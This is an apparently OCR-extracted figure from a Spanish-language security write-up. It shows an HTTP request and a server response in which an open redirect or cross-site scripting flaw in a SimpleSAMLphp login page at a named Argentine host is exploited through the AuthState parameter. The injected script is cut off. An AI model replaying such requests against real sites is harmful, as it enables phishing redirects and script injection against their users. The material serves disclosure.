 1 GET
https://cablevisionflow.com.ar/simplesamlflow/module.php/core/loginus
erpass.php?AuthState=http://www.base4sec.com HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/
20100101 Firefox/50.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
4 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
5 Accept-Encoding: br
6 Cookie: language=en
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Host: cablevisionflow.com.ar
10
11
HTTP/1.1 302 Found
Date: Wed, 04 Jan 2017 15:33:26 GMT
Server: Apache/2.4.6 (Red Hat Enterprise Linux) OpenSSL/1.0.1e-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Location: https://www.base4sec.com
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Content-Length: 543
Content-Type: text/html; charset=UTF-8
Set-Cookie: SimpleSAMLSessionID=0656c13a7d1fe41eb9703f323ec613a0;
path=/; httponly
Set-Cookie: SimpleSAMLSessionID=0e15db618432a25c623d3eb37ed47bc2;
path=/; httponly
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://ww
w.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="content-type" content=
"text/html; charset=utf-8">
<title>Redirect</title>
</head><body><h1>Redirect</h1><p>You were
redirected to: <a id="redirlink" href="https://www.base4sec.com">
https://www.base4sec.com</a><script type="text/javascript">document
Imagen 5: Petición, respuesta y código HTML devuelto por el servidor luego del ataque de Cross-
Site Scripting